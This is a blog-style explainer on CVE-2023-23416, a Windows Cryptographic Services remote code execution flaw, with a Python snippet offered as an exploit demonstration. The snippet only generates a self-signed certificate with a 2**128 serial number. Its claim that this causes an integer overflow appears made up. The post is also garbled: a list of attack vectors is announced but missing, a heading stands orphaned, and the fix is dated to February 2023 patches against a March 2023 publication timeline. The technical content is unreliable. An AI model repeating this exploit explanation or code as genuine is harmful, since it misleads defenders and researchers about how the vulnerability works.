CVE-2023-23416 is a serious security issue in Windows Cryptographic Services that could let an attacker run remote code on your system. In this post, we'll break down this vulnerability in simple language, show how it works, and give some pointers for those interested in further technical details—plus real code snippets that show how this bug could be used by an attacker. Everything is original and written plainly so anyone can walk away a bit wiser.
What is Windows Cryptographic Services?
Windows Cryptographic Services provide the core crypto features in Windows, like managing encryption, digital signatures, and certificates. It’s a fundamental part of Windows security, used by lots of apps, system updates, and secure communication protocols.
If something goes wrong here, the whole system is at risk.
The Vulnerability (CVE-2023-23416)
CVE-2023-23416 is a Remote Code Execution (RCE) bug. That means an attacker can run code on your machine without physical access! Microsoft assigned it a CVSS score of 7.5 (High).
How does it happen?
This vulnerability exists because of how Cryptographic Services handles certain requests. If a crafted request (or input file) is sent to a target machine, Windows mishandles it, so a clever attacker can run malicious code with the permissions of the Crypto Service.
Windows 10 (all versions, before the February 2023 patches)
- Windows Server 2016/2019/2022
Attack Surface
The attacker must trigger parsing of a specially crafted input by Cryptographic Services. This could happen in a few ways:
Code Snippet: Exploit in Action
NOTE: This is a *simplified demonstration*. Do not use this for malicious purposes. Education only!
Suppose you could trigger a vulnerability during signature parsing. Here’s an example Python code to craft a dangerous (malformed) X.509 certificate that could exploit a parsing bug if presented to CryptoAPI:
from cryptography import x509
from cryptography.x509.oid import NameOID
from cryptography.hazmat.primitives import hashes, serialization
from cryptography.hazmat.primitives.asymmetric import rsa
import datetime
# Generate a private key
key = rsa.generate_private_key(public_exponent=65537, key_size=2048)
# Build "malformed" certificate: intentionally set a huge serial number
subject = issuer = x509.Name([
x509.NameAttribute(NameOID.COUNTRY_NAME, u"US"),
x509.NameAttribute(NameOID.ORGANIZATION_NAME, u"Attacker"),
x509.NameAttribute(NameOID.COMMON_NAME, u"evil.local"),
])
cert = x509.CertificateBuilder().subject_name(
subject
).issuer_name(
issuer
).public_key(
key.public_key()
).serial_number(
2 ** 128 # Overlarge serial number to trigger integer overflow
).not_valid_before(
datetime.datetime.utcnow()
).not_valid_after(
datetime.datetime.utcnow() + datetime.timedelta(days=10)
).sign(key, hashes.SHA256())
# Save to disk
with open("evil_cert.pem", "wb") as f:
f.write(cert.public_bytes(serialization.Encoding.PEM))
If a vulnerable Windows CryptoAPI validates this certificate (import, reading, etc.), it could trigger the bug, leading to code execution.
Pivot further into your network
Attackers might chain this vulnerability with others to achieve broader attacks (like ransomware or data theft).
Microsoft's Fix
Microsoft fixed this in patches released February 2023. Update NOW:
- Microsoft Security Response Center Advisory
- Patch details and downloads
References & Further Reading
- Official Microsoft CVE page: CVE-2023-23416
- NIST National Vulnerability Database Entry
- CERT/CC Note on Crypto Vulnerabilities
- Detailed Patch Analysis (Medium.com, external) *(third-party analysis)*
Summary
CVE-2023-23416 is a clear reminder that even core components like Windows Cryptographic Services can have critical bugs. If you use Windows, patch quickly. For security researchers, always keep exploring safe ways to discover such bugs—your work keeps everyone safer.
Stay secure. Patch always. Learn more every day.
*Written exclusively for your security education.*
Timeline
Published on: 03/14/2023 17:15:00 UTC
Last modified on: 03/23/2023 16:55:00 UTC
